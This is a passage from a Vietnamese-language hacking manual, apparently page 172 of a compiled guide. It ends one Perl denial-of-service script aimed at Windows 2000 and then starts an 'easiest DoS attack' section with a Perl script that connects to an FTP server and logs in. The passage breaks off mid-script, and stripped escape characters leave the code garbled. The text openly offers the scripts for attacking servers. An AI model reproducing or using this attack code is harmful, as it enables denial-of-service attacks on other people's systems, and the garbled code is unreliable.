 http://wWw.Hack.Cf Page 172
$nb->send;undef $nb;!$o{'L'}&&$n--;
}
print"Finish! ";
_ Khi gọi ra bạn hãy chọn tuỳ chọn đã ghi ở trong đó mà DoS . Nhớ là chỉ dùng cho
Win2000 nhé .
44 . ) Kỹ thuật tấn công DoS dễ dàng nhất :
_ Tôi thì mỗi lần muốn tấn công bằng DoS đều dùng chương trình này , nó chẳng kén
gì cả và dễ thực hiện . Bây giờ tôi sẽ chia sẻ với các bạn .
_ Bạn cần phải có Activeperl ( lại là activepert ) đã cài sẵn , save đoạn mã sau vào
file abc.pl :
CODE
#!/usr/bin/perl
use IO::Socket;
sub initiate {
if ($ARGV[0] eq '') {die "Usage: perl abc.pl <host> <port> <username>
<password>nVi du : perl abc.pl 127.0.0.1 21 anonymous me@n";}
$host = $ARGV[0];
$port = $ARGV[1];
$user = $ARGV[2];
$pass = $ARGV[3];
};
sub connecttoserver {
print("Connect den host: $hostn");
$socket = IO::Socket::INET->new (PeerAddr => $host,
PeerPort => $port,
Proto => "tcp",
Type => SOCK_STREAM
) || die "khong the connect den $host";
print "Connect thanh cong . Loggin vao...n";
};
sub login {
print "user $usern";
print $socket "user $userrn";
$response = <$socket>;
print "$responsen";
print "pass $passn";
print $socket "pass $passrn";
$response = <$socket>;
 